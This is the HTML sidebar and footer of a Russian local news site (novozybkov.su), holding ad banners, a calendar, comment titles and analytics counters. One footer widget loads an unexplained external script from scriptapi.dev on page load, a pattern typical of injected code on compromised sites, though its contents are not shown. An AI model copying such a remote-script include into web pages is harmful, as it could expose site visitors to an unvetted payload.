<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"f287660111"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>